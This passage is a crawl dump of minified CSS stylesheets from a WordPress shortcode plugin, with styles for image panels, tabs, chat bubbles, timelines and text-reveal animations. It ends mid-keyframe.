.spanel_inner.frnt::before{opacity:.9}.dp_sc_spanel.hvovoplv-1 .spanel_inner.hvr::before{opacity:.25}.dp_sc_spanel.hvovoplv-2 .spanel_inner.hvr::before{opacity:.38}.dp_sc_spanel.hvovoplv-3 .spanel_inner.hvr::before{opacity:.52}.dp_sc_spanel.hvovoplv-4 .spanel_inner.hvr::before{opacity:.7}.dp_sc_spanel.txtshadow .spanel_content>*{text-shadow:0 2px 9px rgba(0,0,0,0.82)}.dp_sc_spanel .spanel_item{position:relative;display:inline-block;vertical-align:top;text-align:center;letter-spacing:normal;overflow:hidden}.dp_sc_spanel .spanel_item.has-link{cursor:pointer}.dp_sc_spanel .spanel_item:hover .spanel_bg_img{-ms-transform:scale(1.12, 1.12);-webkit-transform:scale(1.12, 1.12);transform:scale(1.12, 1.12)}.dp_sc_spanel .spanel_item:hover .spanel_inner.frnt{opacity:0;visibility:hidden}.dp_sc_spanel .spanel_item:hover .spanel_inner.frnt .spanel_content .caption::before{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}.dp_sc_spanel .spanel_item:hover .spanel_inner.hvr{opacity:1;visibility:visible}.dp_sc_spanel .spanel_item:hover .spanel_inner.hvr .spanel_content{-webkit-transition-delay:0.16s;transition-delay:0.16s}.dp_sc_spanel.fx1 .spanel_item .spanel_inner.hvr .spanel_content{-ms-transform:translateY(-50%) scale(1.12);-webkit-transform:translateY(-50%) scale(1.12);transform:translateY(-50%) scale(1.12)}.dp_sc_spanel.fx1 .spanel_item:hover .spanel_inner.hvr .spanel_content{-ms-transform:translateY(-50%) scale(1);-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.dp_sc_spanel.fx2 .spanel_item .spanel_bg_img{-ms-transform:scale(1.12, 1.12);-webkit-transform:scale(1.12, 1.12);transform:scale(1.12, 1.12)}.dp_sc_spanel.fx2 .spanel_item .spanel_inner.hvr::before{-ms-transform:translateX(-68%);-webkit-transform:translateX(-68%);transform:translateX(-68%)}.dp_sc_spanel.fx2 .spanel_item .spanel_inner.hvr .spanel_content{-ms-transform:translate(-4%, -50%);-webkit-transform:translate(-4%, -50%);transform:translate(-4%, -50%)}.dp_sc_spanel.fx2 .spanel_item:hover .spanel_bg_img{-ms-transform:translateX(6%) scale(1.12);-webkit-transform:translateX(6%) scale(1.12);transform:translateX(6%) scale(1.12)}.dp_sc_spanel.fx2 .spanel_item:hover .spanel_inner.hvr::before{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.dp_sc_spanel.fx2 .spanel_item:hover .spanel_inner.hvr .spanel_content{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);transform:translate(0, -50%)}.dp_sc_spanel.fx3 .spanel_item .spanel_bg_img{-ms-transform:scale(1.12, 1.12);-webkit-transform:scale(1.12, 1.12);transform:scale(1.12, 1.12)}.dp_sc_spanel.fx3 .spanel_item .spanel_inner.hvr::before{-ms-transform:translateY(68%);-webkit-transform:translateY(68%);transform:translateY(68%)}.dp_sc_spanel.fx3 .spanel_item .spanel_inner.hvr .spanel_content{-ms-transform:translateY(-40%);-webkit-transform:translateY(-40%);transform:translateY(-40%)}.dp_sc_spanel.fx3 .spanel_item:hover .spanel_bg_img{-ms-transform:translateY(6%) scale(1.12);-webkit-transform:translateY(6%) scale(1.12);transform:translateY(6%) scale(1.12)}.dp_sc_spanel.fx3 .spanel_item:hover .spanel_inner.hvr::before{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.dp_sc_spanel.fx3 .spanel_item:hover .spanel_inner.hvr .spanel_content{-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dp_sc_spanel.fx4 .spanel_item .spanel_inner.hvr::before{-ms-transform:scale(0, 0);-webkit-transform:scale(0, 0);transform:scale(0, 0)}.dp_sc_spanel.fx4 .spanel_item .spanel_inner.hvr .spanel_content{-webkit-filter:blur(10px);filter:blur(10px);-ms-transform:scale(1.08) translateY(-50%);-webkit-transform:scale(1.08) translateY(-50%);transform:scale(1.08) translateY(-50%)}.dp_sc_spanel.fx4 .spanel_item:hover .spanel_inner.frnt{-ms-transform:scale(0, 0);-webkit-transform:scale(0, 0);transform:scale(0, 0)}.dp_sc_spanel.fx4 .spanel_item:hover .spanel_inner.hvr::before{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.dp_sc_spanel.fx4 .spanel_item:hover .spanel_inner.hvr .spanel_content{-webkit-filter:none;filter:none;-ms-transform:scale(1) translateY(-50%);-webkit-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%)}.dp_sc_spanel .spanel_bg{position:relative;padding:34% 0;margin:0}.dp_sc_spanel .spanel_bg_img{background-position:center;background-size:cover}.dp_sc_spanel .spanel_bg_img,.dp_sc_spanel .spanel_inner,.dp_sc_spanel .spanel_inner::before{position:absolute;top:0;bottom:0;left:0;right:0}.dp_sc_spanel .spanel_inner::before{content:'';background-color:#000}.dp_sc_spanel .spanel_inner.frnt::before{opacity:.25}.dp_sc_spanel .spanel_inner.frnt .spanel_content .caption::before{content:'';position:absolute;top:-16px;left:50%;margin-left:-15px;width:30px;height:1px;background-color:#fff;opacity:.8}.dp_sc_spanel .spanel_inner.hvr{opacity:0;visibility:hidden}.dp_sc_spanel .spanel_inner.hvr::before{opacity:.9}.dp_sc_spanel .spanel_inner .spanel_content{position:absolute;top:50%;left:0;width:100%;padding:0 2%;line-height:1.6;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.dp_sc_spanel .spanel_inner .spanel_content p.title{padding:0;margin:0;font-size:30px}.dp_sc_spanel .spanel_inner .spanel_content p.title.bld{font-weight:bold}.dp_sc_spanel .spanel_inner .spanel_content p.title.itl{font-style:italic}.dp_sc_spanel .spanel_inner .spanel_content .caption{position:relative;margin-top:24px;font-size:13px}@media only screen and (min-width: 0) and (max-width: 1180px){.dp_sc_spanel{margin:0 -10px}.dp_sc_spanel .spanel_item{width:33.33% !important}.dp_sc_spanel .spanel_item .spanel_bg{padding:40% !important}.dp_sc_spanel .spanel_inner .spanel_content p.title{font-size:26px !important}}@media only screen and (min-width: 0) and (max-width: 920px){.dp_sc_spanel .spanel_item{width:50% !important}.dp_sc_spanel .spanel_inner .spanel_content p.title{font-size:23px !important}}@media only screen and (min-width: 0) and (max-width: 620px){.dp_sc_spanel .spanel_item{width:100% !important}.dp_sc_spanel .spanel_item .spanel_bg{padding:26% !important}.dp_sc_spanel .spanel_inner .spanel_content p.title{font-size:21px !important}}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5
body_size: 775
content:
.dp_sc_tab ul[role="tablist"] li[role="tab"],.dp_sc_tab [role="tabpanel"][aria-hidden="false"]{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.dp_sc_tab{position:relative;margin-bottom:50px}.dp_sc_tab ul[role="tablist"]{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 -1px 0;padding:0;font-size:96%;letter-spacing:-1em;z-index:10;overflow:visible}.dp_sc_tab ul[role="tablist"].monospace li[role="tab"]{-webkit-box-flex:1;-ms-flex:1;flex:1}.dp_sc_tab ul[role="tablist"].roundtab li[role="tab"]{border-radius:8px 8px 0 0}.dp_sc_tab ul[role="tablist"].bld li[role="tab"]>span{font-weight:bold}.dp_sc_tab ul[role="tablist"] li[role="tab"]{margin:0 -1px 0 0;padding:14px;line-height:1.5;letter-spacing:normal;text-align:center;display:inline-block;border:1px solid rgba(120,120,120,0.44);background-color:rgba(120,120,120,0.2);cursor:pointer}.dp_sc_tab ul[role="tablist"] li[role="tab"]::before,.dp_sc_tab ul[role="tablist"] li[role="tab"]::after{content:none !important;display:none}.dp_sc_tab ul[role="tablist"] li[role="tab"][aria-selected="true"]{background-color:#fff;color:#666;border-bottom:none}.dp_sc_tab ul[role="tablist"] li[role="tab"][aria-selected="false"]:hover{opacity:.72}.dp_sc_tab ul[role="tablist"] li[role="tab"]:last-of-type{margin-right:0}.dp_sc_tab .tab_contents{position:relative;border:1px solid rgba(120,120,120,0.44);padding:20px 14px;font-size:92%}.dp_sc_tab .tab_contents.roundtabbox{border-radius:0 0 8px 8px}.dp_sc_tab [role="tabpanel"]{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;z-index:0}.dp_sc_tab [role="tabpanel"][aria-hidden="false"]{position:relative;opacity:1;visibility:visible;z-index:1}@media only screen and (min-width: 0) and (max-width: 736px){.dp_sc_tab:not(.no-responsive){display:-webkit-box;display:-ms-flexbox;display:flex}.dp_sc_tab:not(.no-responsive) ul[role="tablist"]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:28%}.dp_sc_tab:not(.no-responsive) ul[role="tablist"].roundtab li[role="tab"]{border-radius:0}.dp_sc_tab:not(.no-responsive) ul[role="tablist"].roundtab li[role="tab"]:first-of-type{border-radius:12px 0 0 0}.dp_sc_tab:not(.no-responsive) ul[role="tablist"].roundtab li[role="tab"]:last-of-type{border-radius:0 0 0 12px}.dp_sc_tab:not(.no-responsive) ul[role="tablist"] li[role="tab"].dp_sc_active_tab{border-right-color:transparent !important}.dp_sc_tab:not(.no-responsive) ul[role="tablist"] li[role="tab"]:not(:last-of-type){border-bottom:none}.dp_sc_tab:not(.no-responsive) ul[role="tablist"] li[role="tab"]:last-of-type{margin:0 -1px 1px 0;border-bottom:1px solid rgba(120,120,120,0.44)}.dp_sc_tab:not(.no-responsive) .tab_contents{width:72%}.dp_sc_tab:not(.no-responsive) .tab_contents.roundtabbox{border-radius:0 12px 12px 0}.dp_sc_tab ul[role="tablist"] li[role="tab"]{font-size:92% !important}}@media only screen and (min-width: 0) and (max-width: 567px){.dp_sc_tab ul[role="tablist"] li[role="tab"]{font-size:84% !important}}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5
body_size: 381
content:
.dp_sc_talk{margin:0 auto 40px;max-width:880px}.dp_sc_talk.pos-right{text-align:right}.talk_avatar{display:inline-block;margin:0;text-align:center}.talk_avatar.pos-left{float:left}.talk_avatar.pos-right{float:right}.talk_avatar.has_name{margin-bottom:20px}.talk_avatar .avatar_name{font-size:12px;line-height:1.3;margin-top:5px}.talk_avatar .avatar_icon{vertical-align:top;display:inline-block}.talk_avatar .avatar_icon::before{margin:0;vertical-align:top}.talk_words{position:relative;display:inline-block;vertical-align:text-top;text-align:left;padding:12px;background-color:#fff;border:1px solid #ccc;border-radius:4px}.talk_words::before,.talk_words::after{position:absolute;top:25px;left:-8px;margin-top:-8px;height:0;width:0;content:"";border:medium solid transparent}.talk_words::before{border-color:transparent #ccc transparent transparent;border-width:8px;margin-left:-8px}.talk_words::after{border-color:transparent #fff transparent transparent;border-width:7px;margin:-7px 0 0 -6px}.talk_words.pos-left{margin-left:20px}.talk_words.pos-right{margin-right:20px;background-color:#fafafa}.talk_words.pos-right::before,.talk_words.pos-right::after{left:auto}.talk_words.pos-right::before{right:-16px;border-color:transparent transparent transparent #ccc}.talk_words.pos-right::after{right:-14px;border-color:transparent transparent transparent #fafafa}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5
body_size: 1768
content:
.dp_sc_timeline .tl_more .more-link{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.dp_sc_timeline .tl_item,.dp_sc_timeline .tl_item .tl_date,.dp_sc_timeline .tl_item .tl_dot{-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.dp_sc_timeline{position:relative;width:100%;max-width:1180px;margin:0 auto 40px;padding:10px 0 50px}.dp_sc_timeline.hoverfx.bordered .tl_item:hover .tl_container{-webkit-box-shadow:0 0 0 1px rgba(131,131,131,0.5),0 8px 50px -2px rgba(0,0,0,0.34);box-shadow:0 0 0 1px rgba(131,131,131,0.5),0 8px 50px -2px rgba(0,0,0,0.34)}.dp_sc_timeline.hoverfx.bordered .tl_item:hover .tl_arrow{-webkit-box-shadow:0 0 0 1px rgba(131,131,131,0.54),0 2px 24px rgba(0,0,0,0.16);box-shadow:0 0 0 1px rgba(131,131,131,0.54),0 2px 24px rgba(0,0,0,0.16)}.dp_sc_timeline.hoverfx .tl_item:hover{-ms-transform:translateY(-10px);-webkit-transform:translateY(-10px);transform:translateY(-10px)}.dp_sc_timeline.hoverfx .tl_item:hover .tl_container{-webkit-box-shadow:0 8px 50px -2px rgba(0,0,0,0.34);box-shadow:0 8px 50px -2px rgba(0,0,0,0.34)}.dp_sc_timeline.hoverfx .tl_item:hover .tl_dot{-ms-transform:scale(1.8, 1.8);-webkit-transform:scale(1.8, 1.8);transform:scale(1.8, 1.8)}.dp_sc_timeline.hoverfx .tl_item:hover .tl_dot[class*=icon-]{-ms-transform:scale(1.16, 1.16);-webkit-transform:scale(1.16, 1.16);transform:scale(1.16, 1.16)}.dp_sc_timeline::before{content:'';position:absolute;left:50%;top:0;width:2px;height:100%;margin-left:-1px;background:rgba(132,132,132,0.4)}.dp_sc_timeline.rounded .tl_container{border-radius:5px}.dp_sc_timeline.rounded .tl_head{border-radius:5px 5px 0 0}.dp_sc_timeline.rounded .tl_content{border-radius:0 0 5px 5px}.dp_sc_timeline.boxshadow .tl_container{-webkit-box-shadow:0 4px 38px -4px rgba(0,0,0,0.28);box-shadow:0 4px 38px -4px rgba(0,0,0,0.28)}.dp_sc_timeline.boxshadow .tl_arrow{-webkit-box-shadow:0 2px 24px rgba(0,0,0,0.16);box-shadow:0 2px 24px rgba(0,0,0,0.16)}.dp_sc_timeline.bordered .tl_container{-webkit-box-shadow:0 0 0 1px rgba(131,131,131,0.5);box-shadow:0 0 0 1px rgba(131,131,131,0.5)}.dp_sc_timeline.bordered .tl_arrow{-webkit-box-shadow:0 0 0 1px rgba(131,131,131,0.54);box-shadow:0 0 0 1px rgba(131,131,131,0.54)}.dp_sc_timeline.bordered.boxshadow .tl_container{-webkit-box-shadow:0 4px 38px -4px rgba(0,0,0,0.28),0 0 0 1px rgba(131,131,131,0.5);box-shadow:0 4px 38px -4px rgba(0,0,0,0.28),0 0 0 1px rgba(131,131,131,0.5)}.dp_sc_timeline.bordered.boxshadow .tl_arrow{-webkit-box-shadow:0 2px 24px rgba(0,0,0,0.16),0 0 0 1px rgba(131,131,131,0.54);box-shadow:0 2px 24px rgba(0,0,0,0.16),0 0 0 1px rgba(131,131,131,0.54)}.dp_sc_timeline.lo2::before{left:140px}.dp_sc_timeline.lo2 .tl_item{width:calc(100% - 180px);left:180px;margin-top:50px}.dp_sc_timeline.lo2 .tl_item:nth-child(even){left:180px}.dp_sc_timeline.lo2 .tl_item .tl_date,.dp_sc_timeline.lo2 .tl_item:nth-child(even) .tl_date{left:auto;right:calc(100% - -60px);width:120px;padding-right:8px;text-align:right}.dp_sc_timeline.lo2 .tl_item .tl_arrow{left:-12px}.dp_sc_timeline.lo2 .tl_item .tl_dot,.dp_sc_timeline.lo2 .tl_item:nth-child(even) .tl_dot{left:-50px;right:auto}.dp_sc_timeline.lo2 .tl_item .tl_dot[class*=icon-],.dp_sc_timeline.lo2 .tl_item:nth-child(even) .tl_dot[class*=icon-]{left:-59px;right:auto}.dp_sc_timeline.lo3 .tl_item{margin-top:100px;width:100%}.dp_sc_timeline.lo3 .tl_item:nth-child(even){left:auto}.dp_sc_timeline.lo3 .tl_item .tl_date,.dp_sc_timeline.lo3 .tl_item:nth-child(even) .tl_date{top:-40px;left:0;right:auto;text-align:left}.dp_sc_timeline.lo3 .tl_item .tl_arrow,.dp_sc_timeline.lo3 .tl_item:nth-child(even) .tl_arrow{top:-12px;left:calc(50% - 12px);right:auto}.dp_sc_timeline.lo3 .tl_item .tl_dot,.dp_sc_timeline.lo3 .tl_item:nth-child(even) .tl_dot{top:-60px;left:calc(50% - 10px);right:auto}.dp_sc_timeline.lo3 .tl_item .tl_dot[class*=icon-],.dp_sc_timeline.lo3 .tl_item:nth-child(even) .tl_dot[class*=icon-]{top:-60px;left:calc(50% - 19px);right:auto}.dp_sc_timeline.fadefx .tl_item .tl_container,.dp_sc_timeline.fadefx .tl_item .tl_date,.dp_sc_timeline.fadefx .tl_item .tl_dot{visibility:hidden;opacity:0}.dp_sc_timeline.fadefx .tl_item.in-view:nth-child(odd) .tl_container,.dp_sc_timeline.fadefx .tl_item.in-view:nth-child(even) .tl_container{visibility:visible;opacity:1;-ms-transform:none;-webkit-transform:none;transform:none}.dp_sc_timeline.fadefx .tl_item.in-view .tl_date,.dp_sc_timeline.fadefx .tl_item.in-view .tl_dot{visibility:visible;opacity:1}.dp_sc_timeline.fadefx .tl_item:nth-child(odd) .tl_container{-ms-transform:translateX(-100px);-webkit-transform:translateX(-100px);transform:translateX(-100px)}.dp_sc_timeline.fadefx .tl_item:nth-child(even) .tl_container{-ms-transform:translateX(100px);-webkit-transform:translateX(100px);transform:translateX(100px)}.dp_sc_timeline.fadefx.fx2 .tl_item .tl_container{-ms-transform:translateY(40px);-webkit-transform:translateY(40px);transform:translateY(40px)}.dp_sc_timeline.fadefx.fx3 .tl_item .tl_container{-ms-transform:scale(.8, .8);-webkit-transform:scale(.8, .8);transform:scale(.8, .8)}.dp_sc_timeline .tl_item{position:relative;margin-top:40px;width:calc(50% - 40px)}.dp_sc_timeline .tl_item:nth-child(even){left:calc(50% - -40px)}.dp_sc_timeline .tl_item:nth-child(even) .tl_date{left:auto;right:calc(100% - -80px);text-align:right}.dp_sc_timeline .tl_item:nth-child(even) .tl_arrow{left:auto;right:calc(100% - 12px)}.dp_sc_timeline .tl_item:nth-child(even) .tl_dot{left:auto;right:calc(100% - -30px)}.dp_sc_timeline .tl_item:nth-child(even) .tl_dot[class*=icon-]{left:auto;right:calc(100% - -21px)}.dp_sc_timeline .tl_item .tl_date{position:absolute;top:15px;left:calc(100% - -80px);width:100%;margin-bottom:20px;padding-right:2px;line-height:1.68;font-size:108%;font-weight:bold;text-align:left}.dp_sc_timeline .tl_item .tl_date.itl{font-style:italic}.dp_sc_timeline .tl_item .tl_arrow{position:absolute;top:18px;left:calc(100% - 12px);width:24px;height:24px;background:#fff;z-index:0;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dp_sc_timeline .tl_item .tl_dot{position:absolute;top:20px;left:calc(100% - -30px);width:12px;height:12px;-webkit-box-sizing:content-box;box-sizing:content-box;border:4px solid #fff;border-radius:50%;background:#c6c6c6;-webkit-transition-delay:0.1s;transition-delay:0.1s}.dp_sc_timeline .tl_item .tl_dot[class*=icon-]{top:11px;left:calc(100% - -21px);width:34px;height:34px;border-width:2px;font-size:14px;text-align:center;color:#fff}.dp_sc_timeline .tl_item .tl_dot[class*=icon-]::before{display:block;margin:0;line-height:34px}.dp_sc_timeline .tl_container{position:relative;-moz-transition:all .5s cubic-bezier(0.14, 0.32, 0.32, 1.45) .3s;-o-transition:all .5s cubic-bezier(0.14, 0.32, 0.32, 1.45) .3s;-webkit-transition:all .5s cubic-bezier(0.14, 0.32, 0.32, 1.45);-webkit-transition-delay:.3s;-webkit-transition:all .5s cubic-bezier(0.14, 0.32, 0.32, 1.45) .3s;transition:all .5s cubic-bezier(0.14, 0.32, 0.32, 1.45) .3s}.dp_sc_timeline .tl_head{position:relative;padding:20px;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#3c3c3c;background:#fff}.dp_sc_timeline h2.tl_title{margin:0 !important;padding:0 !important;line-height:1.6;border:0 !important;-webkit-box-shadow:none;box-shadow:none;font-size:21px;font-style:normal !important;font-weight:normal;background-image:none}.dp_sc_timeline h2.tl_title::before,.dp_sc_timeline h2.tl_title::after{content:none;display:none}.dp_sc_timeline h2.tl_title.bld{font-weight:bold !important}.dp_sc_timeline h2.tl_title.itl{font-style:italic !important}.dp_sc_timeline .tl_caption{font-size:12px;margin:0 !important;padding:0 !important;opacity:.82}.dp_sc_timeline .tl_content{font-size:92%;padding:20px;color:#3c3c3c;background:#fff}.dp_sc_timeline .tl_content ul:last-of-type,.dp_sc_timeline .tl_content ol:last-of-type,.dp_sc_timeline .tl_content dl:last-of-type,.dp_sc_timeline .tl_content table:last-of-type,.dp_sc_timeline .tl_content p:last-of-type{margin-bottom:0;padding-bottom:0}.dp_sc_timeline .tl_more{text-align:right}.dp_sc_timeline .tl_more .more-link{display:inline-block;font-size:94%;color:#fff !important;background:#57a7d6;padding:4px 10px;margin-top:20px;text-decoration:none}.dp_sc_timeline .tl_more .more-link:hover{text-decoration:none;color:#fff !important;-webkit-box-shadow:0 8px 18px -4px rgba(0,0,0,0.28);box-shadow:0 8px 18px -4px rgba(0,0,0,0.28)}@media only screen and (min-width: 0) and (max-width: 1100px){.dp_sc_timeline:not(.lo3)::before{left:26px}.dp_sc_timeline:not(.lo3) .tl_item{left:66px;margin-top:74px;width:calc(100% - 70px)}.dp_sc_timeline:not(.lo3) .tl_item .tl_date{top:-35px;left:auto;width:100%;padding-right:0;text-align:left}.dp_sc_timeline:not(.lo3) .tl_item:nth-child(odd) .tl_date{right:auto}.dp_sc_timeline:not(.lo3) .tl_item:nth-child(odd) .tl_arrow{left:auto;right:calc(100% - 12px)}.dp_sc_timeline:not(.lo3) .tl_item:nth-child(odd) .tl_dot{left:auto;right:calc(100% - -30px)}.dp_sc_timeline:not(.lo3) .tl_item:nth-child(odd) .tl_dot[class*=icon-]{right:calc(100% - -21px)}.dp_sc_timeline:not(.lo3) .tl_item:nth-child(even){left:66px}.dp_sc_timeline:not(.lo3) .tl_item:nth-child(even) .tl_date{text-align:left;right:auto}}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5
body_size: 776
content:
.dp_sc_txtreveal{position:relative;font-size:30px;width:100%;text-align:center;line-height:1.6;margin-bottom:40px;-webkit-perspective:500px;perspective:500px}.dp_sc_txtreveal.is-show .rtxt{-webkit-animation-play-state:running !important;animation-play-state:running !important}.dp_sc_txtreveal.is-show .rtxt>span{-webkit-animation-play-state:running !important;animation-play-state:running !important}.dp_sc_txtreveal .rtxt{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dp_sc_txtreveal .rtxt.one{padding-right:10px;-webkit-animation:txtrvfirsttext1 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;animation:txtrvfirsttext1 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused}.dp_sc_txtreveal .rtxt.one.fx2{-webkit-animation:txtrvfirsttext2 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;animation:txtrvfirsttext2 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;-ms-transform-origin:bottom center;-webkit-transform-origin:bottom center;transform-origin:bottom center}.dp_sc_txtreveal .rtxt.one.fx3{-webkit-animation:txtrvfirsttext3 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;animation:txtrvfirsttext3 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;-ms-transform-origin:right bottom;-webkit-transform-origin:right bottom;transform-origin:right bottom}.dp_sc_txtreveal .rtxt.two{-webkit-animation:txtrvsecondtext1 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;animation:txtrvsecondtext1 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused}.dp_sc_txtreveal .rtxt.two>span{-webkit-animation:txtrvslidein1 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;animation:txtrvslidein1 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused}.dp_sc_txtreveal .rtxt.two.fx2{-webkit-animation:txtrvsecondtext2 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;animation:txtrvsecondtext2 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;-ms-transform-origin:bottom center;-webkit-transform-origin:bottom center;transform-origin:bottom center}.dp_sc_txtreveal .rtxt.two.fx3{-webkit-animation:txtrvfirsttext3 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;animation:txtrvfirsttext3 var(--des-txtreveal-anim-duration, 7.4s) var(--des-txtreveal-anim-easing, ease) var(--des-txtreveal-anim-num, infinite) paused;-ms-transform-origin:left bottom;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes txtrvfirsttext1{0.00%{opacity:0}20%{opacity:1}80%{opacity:1}100%{opacity:0}}@keyframes txtrvfirsttext1{0.00%{opacity:0}20%{opacity:1}80%{opacity:1}100%{opacity:0}}@-webkit-keyframes txtrvfirsttext2{0.00%{opacity:0;-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}20%{opacity:1;-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}80%{opacity:1;-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;-webkit-transform:translateY(40px) rotateX(-55deg);transform:translateY(40px) rotateX(-55deg)}}@keyframes txtrvfirsttext2{0.00%{opacity:0;-ms-transform:translateY(-40px) rotateX(55deg);-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}20%{opacity:1;-ms-transform:translateY(0) rotateX(0);-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}80%{opacity:1;-ms-transform:translateY(0) rotateX(0);-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;-ms-transform:translateY(40px) rotateX(-55deg);-webkit-transform:translateY(40px) rotateX(-55deg);transform:translateY(40px) rotateX(-55deg)}}@-webkit-keyframes txtrvfirsttext3{0.00%{opacity:0;-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}80%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{opacity:0;-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@keyframes txtrvfirsttext3{0.00%{opacity:0;-ms-transform:rotateY(90deg);-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}80%{opacity:1;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{opacity:0;-ms-transform:rotateX(90deg);-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@-webkit-keyframes txtrvsecondtext1{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1}100%{opacity:0;width:auto}}@keyframes txtrvsecondtext1{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1}100%{opacity:0;width:auto}}@-webkit-keyframes txtrvsecondtext2{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1;-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;width:auto;-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}}@keyframes txtrvsecondtext2{0.00%{opacity:0;width:0}20%{opacity:1;width:0}30%{width:auto}80%{opacity:1;-ms-transform:translateY(0) rotateX(0);-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0)}100%{opacity:0;width:auto;-ms-transform:translateY(-40px) rotateX(55deg);-webkit-transform:translateY(-40px) rotateX(55deg);transform:translateY(-40px) rotateX(55deg)}}@-webkit-keyframes txtrvsecondtext3{0.00%{opacity:0;width:0;-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;width:0}30%{width:auto;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}80%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{opacity:0;width:auto;-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@keyframes txtrvsecondtext3{0.00%{opacity:0;width:0;-ms-transform:rotateY(90deg);-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;width:0}30%{width:auto;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}80%{opacity:1;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{opacity:0;width:auto;-ms-transform:rotateX(90deg);-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@-webkit-keyframes txtrvslidein1{0.00%{margin-left:-1000px}20%{margin-left:-1000px}30%{margin-left:0px}100%{margin-left:0px}}@keyframes 